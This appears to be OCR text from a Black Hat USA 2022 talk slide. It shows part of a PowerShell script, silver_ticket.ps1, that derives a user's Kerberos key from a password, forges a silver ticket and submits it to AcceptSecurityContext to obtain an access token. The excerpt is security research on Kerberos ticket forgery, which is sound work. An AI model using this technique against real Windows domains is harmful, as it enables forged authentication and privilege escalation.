 black hat®
USA 2022
Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1
1 # Silver ticket
2 param(
3 [Parameter(Mandatory)]
4 [string]$Password,
5 [switch]$Format
6 )
7
8 . "$PSScriptRoot\common.ps1"
9
10 try {
11 # Setup general variables.
12 $realm = (Get-WMIObject Win32_ComputerSystem).Domain.ToUpper()
13 $sid = Get-NtSid
14 $username = (Get-NtSidName $sid).Name
15 $name = New-KerberosPrincipalName -Name $username -Type PRINCIPAL
16
17 # Get user's key and build a silver ticket.
18 $key = Get-KerberosKey -KeyType AES256_CTS_HMAC_SHA1_96 -Password $Password -Principal "$username@$realm"
19 $cred = New-KerberosSilverTicket -Key $key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -Format:$For
20
21 # Create a non-LSA client context, doesn't call InitializeSecurityContext.
22 $client = New-LsaClientContext -Ticket $cred
23 if ($Format) {
24 Format-LsaAuthToken $client | Out-Host
25 }
26
27 # Submit AP-REQ with silver ticket to AcceptSecurityContext.
28 Use-NtObject($cred_handle = New-LsaCredentialHandle -Package 'Kerberos' -UseFlag Inbound) {
29 Use-NtObject($server = New-LsaServerContext -CredHandle $cred_handle) {
30 Update-LsaServerContext $server $client
31
32 # Get NT access token.
Ln 19 Col 6
160%
10:26 AM
8/10/2022
black hat
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS